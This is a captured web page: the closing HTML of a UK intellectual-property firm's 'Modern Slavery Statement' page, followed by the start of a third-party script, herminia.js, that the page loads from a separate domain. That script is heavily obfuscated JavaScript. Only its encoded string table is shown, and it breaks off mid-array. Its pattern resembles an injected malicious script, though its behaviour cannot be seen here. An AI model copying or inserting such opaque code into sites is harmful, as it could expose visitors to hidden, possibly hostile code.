0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2017","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2017-07-21T11:46:07+01:00","dateModified":"2025-09-22T09:33:42+01:00","datePublished":"2017-07-21T11:46:00+01:00","description":"Top tier European intellectual property firm handling patents, trade marks, designs & copyright, litigation, licensing & strategy. London, Munich, Southampton.","headline":"Modern Slavery Statement","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/modern-slavery-statement","name":"Modern Slavery Statement","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/en/modern-slavery-statement"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/modern-slavery-statement","name":"Modern Slavery Statement","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-luiiso');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-11T12:02:50+00:00 -->

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/herminia.js
body_size: 61405
content:
var _0x8515354c=['W7jVc8kazG','mxJcRIv5WQeJESkKW5a','aSkYl8k6fa','FCo6W7eHW44','W4ZcQ8khd8ki','iHmAW73dQq','WROGa2Df','W6H3W6jkWPW','W5ddMCkvWPhcPG','lh8JWPVdUq','sSooWQtdH8kD','e1rNWP3dNW','W4dcJYrmWRO','jH8vW6xdQa','WP1CW4LCfq','vgrSdK4','W6xcMmopqL0','W7uKWPddU8op','WQNcJSkYWQNcHa','W74vmb/dIG','BuBdTmkCqG','W5eyW5X1WPa','nqGsW4hdUq','WPpcJCkLBJu','W5tdO8kzlmoJ','W5HngmoiW4K','W7nJp8kMW5a','lSkpWPNdVuK','W7DgbCkrW5O','WP12W7Tvla','s2qvW7BcMa','WOXFWRRcMCob','sHddRJ9A','c8oerMJcQq','WQlcHCkUsba','vSoEWRRdGSky','W5RdR8kBWRBcKG','W5/cJaLQWRa','jeWaW7ldIa','v8oiWQ3dLmkB','W4tdJmkRbCoR','W7fycmoMW6q','BuNcRSoAzW','h1CFhmkK','WPJcKCkgtdi','jW0RDu8','mCo6WPOlW5C','bSkLWR3dMh4','bCkYqsddLa','mCovq2pdKq','WRjdfWBdLq','W6jyd8obW5e','WPJcLhvdW7a','W4DAa8koW5K','faWOW7HQ','pmkruINdRq','hmkqaSkIoG','guhcJSkoWRm','WO98WQtcISov','W5e8dWRdNG','mHeuW7hdKa','W57cIab7WPe','zJngWORcMa','j8oIAxtdNG','W4bFbCkoW4a','fayMW7zW','W5vjcsaV','FtDHWONcJa','W4yfEM4l','W7r0WRRdHq','aX8vW5JcGW','quvbnLC','W6i2swm5','C2ecamoW','WPNcP8o6Amkxyd08a8ojWPe','bqSGW4ZdIG','WQLdbrpdGq','WRnSWQFcG8ot','tX7dH1Lg','W4VdOxVdGK8','CM5cWPFdVG','aCk5yWBdLq','sCokqeRcJW','k8oCEgNdGq','Fx0DW7xcTG','jCkinmk2cq','AMvVe1e','cmk1qW/dHW','W47dLSkaeCol','q8ooW6jsma','tSobWRpdLmkb','WPlcOSo8BCktvHugfSoQWRu','FmkJyJhdKG','W5JdP8k0Cxu','WQGolY15','W53dQ8kaWPBcMa','xSohW4K9W5i','tNriEaK','W6vHoSosW7q','W6ddTSodheXXktDqhmkp','hSkmWPZdRKa','cCkPoCk5ga','gSkLjCkUea','W7CDWQ3dPeq','W4ivWRFdH1e','WP1uWQ/cHSoF','v3vDwdi','cvHgWP/dQa','W7BdQmkVB3e','WQTMW6LneG','WOlcM8k6Bd0','WRBdVWZdSSoC','WPrWW6bwbW','W6K7WP/dUKG','Bmo4gmkRW7O','W45DoCkmW4y','W5zfgmklW5G','caePW6rT','o0DEWQNdTa','W47dQ2JdKKq','a8kUsWddGG','u3y3W7RcSa','F8kQWRpdR8kb','iwlcQCosW4W','Ec/dMuHf','W4PfcmkrW5a','W4bAgmkyW4q','sa44W4ZcJgL7yCopj1y','gHm8W6rZ','W7VdGSkRlSoA','gSoinCkioG','W7HCFCoTCW','W6RdHKZcVmou','hX0iW4DH','WO5MW6HxfW','z8oDW5CnhG','W7tdLCk4WP3cPW','zmoKnqnZ','W5/dS8ksWQJcNa','rSoFs0ZcTW','ACoyyGxdIW','W6RdP8kLemoI','xgxcTSo2Aa','aSkxm8kUea','q2Cph8o1','nJaeW6hdKa','W4arBM4C','pGWnW6ZdUG','xmovWPZdOSkS','gCk5ta/dKW','ffS2WQ7dTq','WQjUW4XDpa','W4xdU2tdKK4','dmocWRSZWPC','tq7dNeny','fe58WQRdIW','W5WqeZ3dJW','W4SCcZxdKa','W4RdQNJdGv8','W7hdNSoCfmoe','xxGKW6lcMq','WOmPaCkCbWiSWQdcJtKo','rXfwWPVcRq','CSoDDxdcTW','F3G/nSoM','W6ddT8oLemod','g37cM8koWPS','W7hdTCkFnSoa','guCgW67dRSkGbSk1WPBcNCkG','vCoEW68qW70','yCoMB2tcRa','W7HMomooW7S','rdVcP8kL','x8oaWPRdJSko','W7epW7H3WPa','Dg3cU8oggG','WPOodNzH','WR8yauPP','W5buW5xdIfS','WOzOiGhdHW','ffX0WONdOq','A8oMr1/cJW','W7JdHSkfcCo8','W517FSoPwq','iLRcR8kiWQa','pCkveCkIeG','WRvEWOJcICoB','W5uls0my','nG8nW77dQa','WPDlWQBcMSos','tdNdI0zp','W4/dQNddGuq','DunyEg4','q1mRfCo+','W74aWQddPKm','W5bsWOhdKmo1','AeL/bg4','sSokW5ddJCka','W4KsartdJW','W7eUW7XOWPK','W4GWzY3dHG','W4KGWO/dTKi','WPOyaNzK','W692ACoGxG','WRqQhMX+','w8orWQpdGSk8','m25EWP3dMa','xfiMWPRcLa','W6ClprddQW','fqaGW494','W4HGbCorW7u','jSooughcUq','W6LipmkkWRa','W57dP8kwyNe','lvT9WPhdTG','W64kW7LkWO8','WORcImkctZq','jdeuW4Og','CczeWPFcLq','W7bEmmkDWPK','f3VcMCoyW4a','FYrXWPJcMa','WQTBWO7cLmo7','zs3dShzR','WQ1DF2RdQW','CCoUo8kUWPS','lu1SWO/dTG','W53dOCkrWQZcGq','WP7cJCk7cH0','W6O1atBdUG','t3rrxra','C23dU8oaiq','vmoQlCkkWOm','WQKRp0Lg','W6BcVSoeweS','WOVdVYhdOmkt','W6jflCkuWRC','W5jepJOW','WRvSWRtcP8o4','W7hdImk3WOZcKa','CrhdLfPt','W411WPhdISot','uxFdL8oSda','W43dPxVdR1e','y8kKW74PfG','WQzlbq7dMq','m2lcRCopW54','W5aDaXldNG','fSkGssBdLG','y1r+bZa','W5NdOhVdHK8','W5vvWOddPSoO','ELNdSCkBsa','W6PHoCouW7e','W53cJCkisei','DCoAo8kQWPO','WP3dGcRdKSo4','W6LycCksW6e','W70cWRpdS2O','Fv0eW6tcSW','WORdKrpdMmoJ','W4bkW4VdLe4','wb3dJLDl','y0rYe1C','W5JdH3pdJKO','W7hdJCkPgSoJ','W4jZiSkOWOq','A1GshSoy','W7zGfSkWW5S','W686jaRdQG','W7rszCoMFa','WOtcLCkozX8','W4ddLSkQDKO','gqv1WRBcGCkthG','gxJcLmkVWQ4','DMhdR8oIia','W6XflSkEWQm','W4tdM8kzjSop','lhJcQ8kSWPK','iCkdzdVdTW','rmktWRFdHLO','WRtdVGhdMCoh','pMFcPCodW4K','W69hC8oVFa','W6uuWOZdOLC','WRVdN8k1l8oJ','Dmo3WO7dVSk8','W4u8seee','w8oLW6CYW4u','WQOPl3j9','y10GWO/cRG','W7NdNCktcCor','W6XuySojFa','mmkzWOhdPLK','w2pcUSoMzW','z38Ckmos','eNRcV8oTW5W','r8o+sutcJa','W7pdOMxdKxa','WPHdadFdVq','yCoRW7CsW4O','pmkxWPZdQ1i','CwL4rWu','WPaYi3Do','WQXAhsaa','WRmmatFdTG','BL/cJ8oLBa','uNboEZa','W7rTW4j2la','Fx7cSmowhW','vSoAncT9','W7xdSCkfWPFcGa','W4XBxSojvW','gCoOkr51','vmocWPZdHSkj','AmodWRldOmkI','WQPPW4nEnW','W4TPbCkjWQS','fxvMoMm','W5nSamokW5i','ch1JWP3dRG','WOZdGIxdP8oF','qNDxAIS','W6ezWRVdS0K','CCotlmk3WOm','Ce/dPmkavG','WPX6W4dcIstcQColW7SKW5pcHa','dwpcLmk5WQ4','WQfzga7dMW','Fv1cdMS','W4ddNmkGmSon','WPD3W6vtgW','saZdHfjo','W4bScmk+WRi','W7XtASo2CG','W4qxANCe','E8ooWOtdHCkI','jwrvWO/dUW','oSk5sqZdJa','W61hi8kyWPK','FHjzWP/cGq','AKHZcwK','W6aiWRxdOvq','W7bycc8M','W5BdG8kdcmo3','WOL9W4lcLmoK','BqRdUL9j','qZrvWPlcKG','W4nuW47dHMW','W6ldPgRdHhu','CtzuWPJcSa','W65NpGSD','mCoCzxhdPq','gutcHmkUW4W','WQ7dNmkItCow','p8kOWOVdQK0','yCohfYrn','WPxdIqxdGCo+','gmkWk8k6da','WPRcHmk1Bda','tmoCAeJcPa','i8onkcZdUG','nSkstaFdJa','W6WBWRNdV0q','imoSWOilW5C','WQFdUMZdLMe','W6NcJGLDWO4','CvOdW4hcMq','W6RdUmkomSon','WPxdVK/dNmoF','W4DEgCknW4m','zmo8W642W4C','v0q0fmoC','osWDW49y','w35sAca','pJncW6DL','W6u9ywGA','CCojeJrl','W69uW4JdSxi','W5nucGOo','WPH2W7jdgW','W5a7WPddPvy','qx16yXy','W44LEhab','cmk5vGhdHG','W7NdKSkfhmoK','W4yVWOBdSN4','W60sW75mWOm','fqLUW4/dUW','W4PgdSoEW5W','e1TxWQpcGW','EhOQiCo3','bxOQkCo8W79W','F0hdPmoyoa','W4FdTCksWR/cLa','DCoaW6yAW4m','WR06gCkmW4y','W7xdOmkZv0a','WRnsmGddSW','W6ldLmkacSo/','W7vHW6JdTNi','qIOBj3q','bmk3kmk1eq','yhmtn8oz','W4mAFhqi','B3RcMSovCq','qCorv1xcGG','o8ktmSkbpa','A30DmCoq','W7DSoCkyWQG','o0FcMSkpWQe','W4tdU8kQhqO','zmooW7uWbW','WOLpW6jaeG','DvldUSkHEW','WQX3W6HEba','W6FcJHb3WPu','W6mQWQxdIh4','iCkwi8kKkq','EqtdV0b7','oHpcRJWU','W7f1WPhdPSoj','W6xdHmkVWPhcGG','W7f3mH8D','W5ulzXtdIW','t2pcNSoquq','WRGIk1fj','W4tdVSk/h8ok','WQL8WQ7cNmox','BCokWQFdVCkj','WOVdNrxdRCoS','W5zJf8kGW4C','W4yJy2yj','tH0pWOxdGa','W47dGmkJlSo2','W4/dMCkJeSoO','W7f9m8ouW7S','uv0WW4BcTa','FsXxWPFcOa','oWSkW6xdSa','kCovzN7dLq','z8odfqz1','W5PUqmoctW','WOVcJSkHFIe','q1tdJCovoG','wL0dW6xcOa','A1hcLmoJBa','gCkvWRZdR0G','xCoWsu/cGq','WPVdMYVdHmoX','pCkyWPFdTLS','W4OnWPZdMh0','w8oRhCkjWQa','W7rtFmo4zG','W4tdNCkgg8oi','dmkInfXC','W6WtbJtdLG','W4q3aHldJG','W6blW4lcNmo1','DSoEjmkrWOC','WRZdLCk9W4xcHG','WRVdR8kAwmo9','WOtcGCk8FJO','etSUW7jE','BsnXWPZcMW','W5j2j8kYWQG','WOvgd8oCW44','vMFcVmopW6a','wgnBEZm','WP9VW7Tdca','W7fjsmo8zW','a8k0sHVdMq','ESoSBgRcTG','ygutW7NcPG','ytz3WOlcLq','WRDTWPldJSoGWRxcKG','W5FdR8kzdCoR','W4VcUSkShG','W6mbW5jTWPm','W4WrWORdH3W','WQyKk0Xf','pSkyWPNdQKu','f1nYWQ3dVa','W7zsW5BdMvC','W7PlFCoJzq','EsjMWOJcGa','z8oIW6mQcq','ufG/gSoW','zCoKW4GvW5K','W5RdNhhdPve','q8ovW4u5W7W','EbP/WONcQa','nhnuWQNdGG','W6Lwpmk/WPq','W74uW61WWQO','W6BdS8kJh8oU','wgFdVCo4uG','WRdcRCktxq','wGrXWPxcNW','kSo4wgZdVq','l8knWPRdSKy','uW3dIerm','WPjIgmoWbW','WR1EW499gW','W77cJWHwWPm','l8ktw8obhq','WPJdMcpdH8oH','W77dQ8kQBgG','W4ldQmkeWR3cLq','WPniWQ7cGCoB','ruyGW7NcVG','k8keWONdUu0','EXNdIND1','BS